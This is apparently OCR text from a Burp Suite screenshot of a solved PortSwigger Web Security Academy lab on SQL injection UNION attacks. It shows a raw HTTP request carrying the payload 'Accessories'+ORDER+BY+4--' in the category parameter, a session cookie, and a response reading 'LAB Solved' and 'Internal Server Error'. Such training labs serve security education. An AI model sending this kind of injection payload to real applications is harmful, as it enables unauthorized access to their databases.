 Send
Cancel
<
>
Target: https://0a5a00060349fe3f83c7550d004c0080.we
Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category=Accessories'+ORDER+BY+4--
HTTP/2
2 Host:
0a5a00060349fe3f83c7550d004c0080.web-security-acade
my.net
3 Cookie: session=jcJlRYPgo96ukPIVjMnUoUAYWPEiu9Kj
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a5a00060349fe3f83c7550d004c0080.web-securi
ty-academy.net/filter?category=Clothing%2c+shoes+an
d+accessories
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render Hackvertor
\n
SQL injection
UNION attack,
determining the
number of
columns
returned by the
query
LAB Solved
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Back to lab description
Internal Server Error
Internal Server Error